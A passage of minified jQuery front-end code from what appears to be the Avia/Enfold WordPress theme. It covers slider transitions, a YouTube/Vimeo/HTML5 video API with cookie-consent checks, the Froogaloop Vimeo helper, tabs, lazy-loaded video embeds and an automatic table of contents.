else{t.trigger('play')}};t.css({visibility:'visible',zIndex:4,opacity:1,left:0,top:0});t.css(i);o.avia_animate(e,this.options.transitionSpeed,this.options.easing);var n=function(){s.isAnimating=!1;t.addClass('active-slide');o.css({visibility:'hidden'}).removeClass('active-slide');s.$slider.trigger('avia-transition-done')};if(s.options.show_slide_delay>0){setTimeout(function(){t.avia_animate(a,s.options.transitionSpeed,s.options.easing,n)},s.options.show_slide_delay)}
else{t.avia_animate(a,s.options.transitionSpeed,s.options.easing,n)}},_fade:function(){var t=this,i=this.$slides.eq(this.current),s=this.$slides.eq(this.prev),e={visibility:'visible',zIndex:3,opacity:0},a=function(){t.isAnimating=!1;i.addClass('active-slide');s.css({visibility:'hidden',zIndex:2}).removeClass('active-slide');t.$slider.trigger('avia-transition-done')};s.trigger('pause');if(!i.data('disableAutoplay')){if(i.hasClass('av-video-lazyload')&&!i.hasClass('av-video-lazyload-complete')){i.find('.av-click-to-play-overlay').trigger('click')}
else{i.trigger('play')}};if(t.options.fullfade==!0){s.avia_animate({opacity:0},200,'linear',function(){i.css(e).avia_animate({opacity:1},t.options.transitionSpeed,'linear',a)})}
else{if(t.current===0){s.avia_animate({opacity:0},t.options.transitionSpeed/2,'linear');i.css(e).avia_animate({opacity:1},t.options.transitionSpeed/2,'linear',a)}
else{i.css(e).avia_animate({opacity:1},t.options.transitionSpeed/2,'linear',function(){s.avia_animate({opacity:0},200,'linear',a)})}}},_attach_video_events:function(){var t=this,s=i('html');t.$slides.each(function(s){var n=i(this),r=n.find('.caption_fullwidth, .av-click-overlay'),d=n.find('.mejs-mediaelement'),l=n.hasClass('av-video-lazyload')?!0:!1;if(n.data('avia_video_events')!=!0){n.data('avia_video_events',!0);n.on('av-video-events-bound',{slide:n,wrap:d,iteration:s,self:t,lazyload:l},e);n.on('av-video-ended',{slide:n,self:t},a);n.on('av-video-play-executed',function(){setTimeout(function(){t.pause()},100)});r.on('click',{slide:n},o);if(n.is('.av-video-events-bound'))n.trigger('av-video-events-bound');if(l&&s===0&&!n.data('disableAutoplay')){n.find('.av-click-to-play-overlay').trigger('click')}}});function e(i){if(i.data.iteration===0){i.data.wrap.css('opacity',0);if(!i.data.self.isMobile&&!i.data.slide.data('disableAutoplay')){i.data.slide.trigger('play')}; ;setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)}
else if(s.is('.avia-msie')&&!i.data.slide.is('.av-video-service-html5')){if(!i.data.slide.data('disableAutoplay'))i.data.slide.trigger('play')};if(i.data.slide.is('.av-video-service-html5')&&i.data.iteration!==0){i.data.slide.trigger('pause')};if(i.data.lazyload){i.data.slide.addClass('av-video-lazyload-complete');i.data.slide.trigger('play')}};function a(i){if(!i.data.slide.is('.av-single-slide')&&!i.data.slide.is('.av-loop-video')){i.data.slide.trigger('reset');t._navigate('next');t.resume()};if(i.data.slide.is('.av-loop-video')&&i.data.slide.is('.av-video-service-html5')){if(s.is('.avia-safari-8')){setTimeout(function(){i.data.slide.trigger('play')},1)}}};function o(i){if(i.target.tagName!='A'){i.data.slide.trigger('toggle')}}},_timer:function(i,t,o){var s=this,e,a=t;s.timerId=0;this.pause=function(){window.clearTimeout(s.timerId);a-=new Date()-e};this.resume=function(){e=new Date();s.timerId=window.setTimeout(i,a)};this.destroy=function(){window.clearTimeout(s.timerId)};this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0;this.slideshow=new this._timer(function(){i._navigate('next');if(i.options.autoplay){i._startSlideshow()}},(this.options.interval*1000))},_stopSlideshow:function(){if(this.options.autoplay){this.slideshow.destroy();this.isPlaying=!1;this.options.autoplay=!1}},next:function(i){i.preventDefault();this._stopSlideshow();this._navigate('next')},previous:function(i){i.preventDefault();this._stopSlideshow();this._navigate('prev')},go2:function(i){if(isNaN(i)){i.preventDefault();i=i.currentTarget.hash.replace('#','')};i-=1;if(i===this.current||i>=this.itemsCount||i<0){return!1};this._stopSlideshow();this._navigate(!1,i)},play:function(){if(!this.isPlaying){this.isPlaying=!0;this._navigate('next');this.options.autoplay=!0;this._startSlideshow()}},pause:function(){if(this.isPlaying){this.slideshow.pause()}},resume:function(){if(this.isPlaying){this.slideshow.resume()}},destroy:function(i){this.slideshow.destroy(i)}};i.fn.aviaSlider=function(t){return this.each(function(){var s=i.data(this,'aviaSlider');if(!s){s=i.data(this,'aviaSlider',new i.AviaSlider(t,this))}})}})(jQuery);(function(e){'use strict';e.AviaVideoAPI=function(i,t,o){this.videoElement=t;this.$video=e(t);this.$option_container=o?e(o):this.$video;this.load_btn=this.$option_container.find('.av-click-to-play-overlay');this.video_wrapper=this.$video.parents('ul').eq(0);this.lazy_load=this.video_wrapper.hasClass('av-show-video-on-click')?!0:!1;this.isMobile=e.avia_utilities.isMobile;this.fallback=this.isMobile?this.$option_container.is('.av-mobile-fallback-image'):!1;if(this.fallback)return;this._init(i)};e.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:'play pause mute unmute loop toggle reset unload'};e.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:'https://www.youtube.com/iframe_api'}};e.AviaVideoAPI.players={};e.AviaVideoAPI.prototype={_init:function(i){this.options=this._setOptions(i);this.type=this._getPlayerType();this.player=!1;this._bind_player();this.eventsBound=!1;this.playing=!1;this.$option_container.addClass('av-video-paused');this.pp=e.avia_utilities.playpause(this.$option_container)},_setOptions:function(i){var n=e.extend(!0,{},e.AviaVideoAPI.defaults,i),o=this.$option_container.data(),t='';for(t in o){if(o.hasOwnProperty(t)&&(typeof o[t]==='string'||typeof o[t]==='number'||typeof o[t]==='boolean')){n[t]=o[t]}};return n},_getPlayerType:function(){var e=this.$video.get(0).src||this.$video.data('src');if(this.$video.is('video'))return'html5';if(this.$video.is('.av_youtube_frame'))return'youtube';if(e.indexOf('vimeo.com')!=-1)return'vimeo';if(e.indexOf('youtube.com')!=-1)return'youtube'},_bind_player:function(){var t=this,o=e('html').hasClass('av-cookies-needs-opt-in')||e('html').hasClass('av-cookies-can-opt-out'),i=!0,n=e('html').hasClass('av-cookies-user-silent-accept'),a='html5'==this.type;if(o&&!n&&!a){if(!document.cookie.match(/aviaCookieConsent/)||e('html').hasClass('av-cookies-session-refused')){i=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){i=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){i=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){i=!1}}};if(!i){this._use_external_link();return};if(this.lazy_load&&this.load_btn.length&&this.type!='html5'){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(){t.load_btn.remove();t._setPlayer()})}
else{this.lazy_load=!1;this._setPlayer()}},_use_external_link:function(){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(i){if(i.originalEvent===undefined)return;var t=e(this).parents('.avia-slide-wrap').find('div[data-original_url]').data('original_url');if(t)window.open(t,'_blank')})},_setPlayer:function(){var t=this;switch(this.type){case'html5':this.player=this.$video.data('mediaelementplayer');if(!this.player){this.$video.data('mediaelementplayer',e.AviaVideoAPI.players[this.$video.attr('id').replace(/_html5/,'')]);this.player=this.$video.data('mediaelementplayer')};this._playerReady();break;case'vimeo':var i=document.createElement('iframe');var o=e(i);i.onload=function(){t.player=Froogaloop(i);t._playerReady();t.$option_container.trigger('av-video-loaded')};i.setAttribute('src',this.$video.data('src'));o.insertAfter(this.$video);this.$video.remove();this.$video=i;break;case'youtube':this._getAPI(this.type);e('body').on('av-youtube-iframe-api-loaded',function(){t._playerReady()});break}},_getAPI:function(i){if(e.AviaVideoAPI.apiFiles[i].loaded===!1){e.AviaVideoAPI.apiFiles[i].loaded=!0;var t=document.createElement('script'),o=document.getElementsByTagName('script')[0];t.src=e.AviaVideoAPI.apiFiles[i].src;o.parentNode.insertBefore(t,o)}},_playerReady:function(){var i=this;this.$option_container.on('av-video-loaded',function(){i._bindEvents()});switch(this.type){case'html5':this.$video.on('av-mediajs-loaded',function(){i.$option_container.trigger('av-video-loaded')});this.$video.on('av-mediajs-ended',function(){i.$option_container.trigger('av-video-ended')});break;case'vimeo':i.player.addEvent('ready',function(){i.$option_container.trigger('av-video-loaded');i.player.addEvent('finish',function(){i.$option_container.trigger('av-video-ended')})});break;case'youtube':var t=i.$video.data();if(i._supports_video())t.html5=1;i.player=new YT.Player(i.$video.attr('id'),{videoId:t.videoid,height:i.$video.attr('height'),width:i.$video.attr('width'),playerVars:t,events:{'onReady':function(){i.$option_container.trigger('av-video-loaded')},'onError':function(i){e.avia_utilities.log('YOUTUBE ERROR:','error',i)},'onStateChange':function(e){if(e.data===YT.PlayerState.ENDED){var t=i.options.loop!=!1?'loop':'av-video-ended';i.$option_container.trigger(t)}}}});break};setTimeout(function(){if(i.eventsBound==!0||typeof i.eventsBound=='undefined'||i.type=='youtube'){return};e.avia_utilities.log('Fallback Video Trigger "'+i.type+'":','log',i);i.$option_container.trigger('av-video-loaded')},2000)},_bindEvents:function(){if(this.eventsBound==!0||typeof this.eventsBound=='undefined'){return};var e=this,i='unmute';this.eventsBound=!0;this.$option_container.on(this.options.events,function(i){e.api(i.type)});if(!e.isMobile){if(this.options.mute!=!1){i='mute'};if(this.options.loop!=!1){e.api('loop')};e.api(i)};setTimeout(function(){e.$option_container.trigger('av-video-events-bound').addClass('av-video-events-bound')},50)},_supports_video:function(){return!!document.createElement('video').canPlayType},api:function(e){if(this.isMobile&&!this.was_started())return;if(this.options.events.indexOf(e)===-1)return;this.$option_container.trigger('av-video-'+e+'-executed');if(typeof this['_'+this.type+'_'+e]=='function'){this['_'+this.type+'_'+e].call(this)};if(typeof this['_'+e]=='function'){this['_'+e].call(this)}},was_started:function(){if(!this.player)return!1;switch(this.type){case'html5':if(this.player.getCurrentTime()>0)return!0;break;case'vimeo':if(this.player.api('getCurrentTime')>0)return!0;break;case'youtube':if(this.player.getPlayerState()!==-1)return!0;break};return!1},_play:function(){this.playing=!0;this.$option_container.addClass('av-video-playing').removeClass('av-video-paused')},_pause:function(){this.playing=!1;this.$option_container.removeClass('av-video-playing').addClass('av-video-paused')},_loop:function(){this.options.loop=!0},_toggle:function(){var e=this.playing==!0?'pause':'play';this.api(e);this.pp.set(e)},_vimeo_play:function(){this.player.api('play')},_vimeo_pause:function(){this.player.api('pause')},_vimeo_mute:function(){this.player.api('setVolume',0)},_vimeo_unmute:function(){this.player.api('setVolume',0.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api('seekTo',0)},_vimeo_unload:function(){this.player.api('unload')},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){if(this.playing==!0)this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){if(this.player){this.player.options.pauseOtherPlayers=!1;this.player.play()}},_html5_pause:function(){if(this.player)this.player.pause()},_html5_mute:function(){if(this.player)this.player.setMuted(!0)},_html5_unmute:function(){if(this.player)this.player.setVolume(0.7)},_html5_loop:function(){if(this.player)this.player.options.loop=!0},_html5_reset:function(){if(this.player)this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause();this._html5_reset()}};e.fn.aviaVideoApi=function(i,t){return this.each(function(){var o=this;if(t){o=e(this).parents(t).get(0)};var n=e.data(o,'aviaVideoApi');if(!n){n=e.data(o,'aviaVideoApi',new e.AviaVideoAPI(i,this,o))}})}})(jQuery);window.onYouTubeIframeAPIReady=function(){jQuery('body').trigger('av-youtube-iframe-api-loaded')};var Froogaloop=(function(){function i(e){return new i.fn.init(e)};var e={},d=!1,t=!1,p=Array.prototype.slice,o='*';i.fn=i.prototype={element:null,init:function(e){if(typeof e==='string'){e=document.getElementById(e)};this.element=e;return this},api:function(e,i){if(!this.element||!e){return!1};var o=this,t=o.element,l=t.id!==''?t.id:null,u=!r(i)?i:null,a=r(i)?i:null;if(a){s(e,a,l)};n(e,u,t);return o},addEvent:function(e,i){if(!this.element){return!1};var a=this,o=a.element,r=o.id!==''?o.id:null;s(e,i,r);if(e!='ready'){n('addEventListener',e,o)}
else if(e=='ready'&&t){i.call(null,r)};return a},removeEvent:function(e){if(!this.element){return!1};var t=this,i=t.element,o=i.id!==''?i.id:null,a=u(e,o);if(e!='ready'&&a){n('removeEventListener',e,i)}}};function n(e,i,t){if(!t.contentWindow.postMessage){return!1};var n=JSON.stringify({method:e,value:i});t.contentWindow.postMessage(n,o)};function a(e){var i,r;try{i=JSON.parse(e.data);r=i.event||i.method}catch(p){};if(r=='ready'&&!t){t=!0};if(!(/^https?:\/\/player.vimeo.com/).test(e.origin)){return!1};if(o==='*'){o=e.origin};var u=i.value,d=i.data,a=a===''?null:i.player_id,s=l(r,a),n=[];if(!s){return!1};if(u!==undefined){n.push(u)};if(d){n.push(d)};if(a){n.push(a)};return n.length>0?s.apply(null,n):s.call()};function s(i,t,o){if(o){if(!e[o]){e[o]={}};e[o][i]=t}
else{e[i]=t}};function l(i,t){if(t&&e[t]&&e[t][i]){return e[t][i]}
else{return e[i]}};function u(i,t){if(t&&e[t]){if(!e[t][i]){return!1};e[t][i]=null}
else{if(!e[i]){return!1};e[i]=null};return!0};function r(e){return!!(e&&e.constructor&&e.call&&e.apply)};function h(e){return toString.call(e)==='[object Array]'};i.fn.init.prototype=i.fn;if(window.addEventListener){window.addEventListener('message',a,!1)}
else{window.attachEvent('onmessage',a)};return(window.Froogaloop=window.$f=i)})();(function(t){'use strict';t.fn.layer_slider_height_helper=function(e){return this.each(function(){var e=t(this),i=e.find('>div:first'),n=!1,h=0,r=function(){if(i.height()>0||h>5){e.height('auto')}
else{n=setTimeout(r,500);h++}};if(!i.length)return;n=setTimeout(r,0)})}}(jQuery));(function(t){'use strict';t.fn.avia_sc_tabs=function(i){var n={heading:'.tab',content:'.tab_content',active:'active_tab',sidebar:!1};var e=t(window),i=t.extend(n,i);return this.each(function(){var n=t(this),c=t('<div class="tab_titles"></div>').prependTo(n),a=t(i.heading,n),r=t(i.content,n),o=!1,d=!1;o=a.clone();d=a.addClass('fullsize-tab').attr('aria-hidden',!0);a=o;a.prependTo(c).each(function(i){var n=t(this),e=!1;if(o)e=d.filter(':eq('+i+')');n.addClass('tab_counter_'+i).on('click',function(){f(n,i,e);return!1});n.on('keydown',function(t){if(t.keyCode===13){n.trigger('click')}});if(o){e.on('click',function(){f(e,i,n);return!1});e.on('keydown',function(t){if(t.keyCode===13){e.trigger('click')}})}});s();l(!1);e.on('debouncedresize',s);t('a').on('click',function(){var i=t(this).attr('href');if(typeof i!='undefined'&&i){i=i.replace(/^.*?#/,'');l('#'+i)}});function s(){if(!i.sidebar){return};r.css({'min-height':c.outerHeight()+1})};function f(a,f,o){if(!a.is('.'+i.active)){t('.'+i.active,n).removeClass(i.active);t('.'+i.active+'_content',n).attr('aria-hidden',!0).removeClass(i.active+'_content');a.addClass(i.active);var s=a.data('fake-id');if(typeof s=='string'){window.location.replace(s)};if(o){o.addClass(i.active)};var d=r.filter(':eq('+f+')').addClass(i.active+'_content').attr('aria-hidden',!1);if(typeof click_container!='undefined'&&click_container.length){sidebar_shadow.height(d.outerHeight())};var c=d.offset().top,l=c-50-parseInt(t('html').css('margin-top'),10);if(e.scrollTop()>c){t('html:not(:animated),body:not(:animated)').scrollTop(l)}};e.trigger('av-content-el-height-changed',a)};function l(t){if(!t&&window.location.hash){t=window.location.hash};if(!t){return};var i=a.filter('[data-fake-id="'+t+'"]');if(i.length){if(!i.is('.active_tab')){i.trigger('click')};window.scrollTo(0,n.offset().top-70)}}})}}(jQuery));(function(i){'use strict';i('body').on('click','.av-lazyload-video-embed .av-click-to-play-overlay',function(l){var n=i(this),d=i('html').hasClass('av-cookies-needs-opt-in')||i('html').hasClass('av-cookies-can-opt-out'),o=!0,c=i('html').hasClass('av-cookies-user-silent-accept');if(d&&!c){if(!document.cookie.match(/aviaCookieConsent/)||i('html').hasClass('av-cookies-session-refused')){o=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){o=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){o=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){o=!1}}};var a=n.parents('.av-lazyload-video-embed');if(a.hasClass('avia-video-lightbox')&&a.hasClass('avia-video-standard-html')){o=!0};if(!o){if(typeof l.originalEvent=='undefined'){return};var t=a.data('original_url');if(t)window.open(t,'_blank','noreferrer noopener');return};var s=a.find('.av-video-tmpl').html(),e='';if(a.hasClass('avia-video-lightbox')){e=a.find('a.lightbox-link');if(e.length==0){a.append(s);setTimeout(function(){e=a.find('a.lightbox-link');if(i('html').hasClass('av-default-lightbox')){e.addClass('lightbox-added').magnificPopup(i.avia_utilities.av_popup);e.trigger('click')}
else{e.trigger('avia-open-video-in-lightbox')}},100)}
else{e.trigger('click')}}
else{a.html(s)}});i('.av-lazyload-immediate .av-click-to-play-overlay').trigger('click')}(jQuery));(function(t){'use strict';t(document).ready(function(){t('.avia_auto_toc').each(function(){var c=t(this).attr('id'),i='h1',s=[],n='',e=t(this).find('.avia-toc-container');if(e.length){var r=e.attr('data-level'),o=e.attr('data-exclude');if(typeof r!==undefined){i=r};if(typeof o!==undefined){n=o}};s=i.split(',');t('.entry-content-wrapper').find(i).each(function(){var i=t(this).attr('id'),h=t(this).prop('tagName').toLowerCase(),o=t(this).text(),l=s.indexOf(h),f='';if(i==undefined){var r=a(o);t(this).attr('id',r);i=r};if(!t(this).hasClass('av-no-toc')&&!t(this).hasClass(n)&&!t(this).parent().hasClass(n)){var c='<a href="#'+i+'" class="avia-toc-link avia-toc-level-'+l+'"><span>'+o+'</span></a>'};e.append(c)});t('.avia-toc-smoothscroll .avia-toc-link').on('click',function(a){a.preventDefault();var n=t(this).attr('href'),e=50,i=t('.html_header_top.html_header_sticky #header');if(i.length){e=i.outerHeight()+50};t('html,body').animate({scrollTop:t(n).offset().top-e})})})});function a(t){return t.toLowerCase().replace(/[^a-z0-9]+/g,'-').replace(/^-+|-+$/g,'-').replace(/^-+|-+$/g,'')}})(jQuery);(function(o){'use strict';var a=o('.has-background, .has-text-color');a.each(function(t){var a=o(this);if(!(a.hasClass('has-background')||a.hasClass('has-text-color'))){return};var c=a.attr('class').split(/\s+/),r='',e='';if(a.hasClass('has-background')){o.each(c,function(t,o){o=o.trim().toLowerCase();if(0==o.indexOf('has-col-')&&-1!=o.indexOf('-background-color')){r=o.replace('has-col-','');r=r.replace('-background-color','');r=r.replace(/-|[^0-9a-fA-F]/g,'');if(r.length==3||r.length==6){a.css({'background-color':'','border-color':''});e='undefined'!=typeof a.attr('style')?a.attr('style'):'';a.attr('style',e+' background-color: #'+r+'; border-color: #'+r+';')}}})};if(a.hasClass('has-text-color')){o.each(c,function(t,o){o=o.trim().toLowerCase();if(0==o.indexOf('has-col-')&&-1==o.indexOf('-background-color')&&-1!=o.indexOf('-color')){var r=o.replace('has-col-','');r=r.replace('-color','');r=r.replace(/-|[^0-9a-fA-F]/g,'');if(r.length==3||r.length==6){a.css('color','');e='undefined'!=typeof a.attr('style')?a.attr('style'):'';a.attr('style',e+' color: #'+r+';')}}})}})})(jQuery);